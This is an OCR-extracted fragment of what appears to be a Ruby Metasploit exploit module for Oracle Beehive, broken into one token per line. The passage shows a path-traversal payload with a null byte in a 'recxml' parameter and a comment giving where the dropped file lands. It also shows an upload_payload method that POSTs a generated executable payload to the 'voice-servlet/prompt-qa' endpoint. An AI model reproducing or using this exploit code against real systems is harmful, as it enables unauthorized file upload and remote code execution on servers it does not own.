
'recxml'
=
>
"..\\
#
{
stager_name
}
%00"
}
}
)
end
# Payload will be found under:
# 
C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\h
def
upload_payload
(
stager_name
)
    uri 
=
normalize_uri
(
target_uri
.
path
,
'voice-
servlet'
,
'prompt-qa'
,
 stager_name
)
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'data'
=
>
generate_payload_exe
(
code
:
payload
.
encoded
)
}
)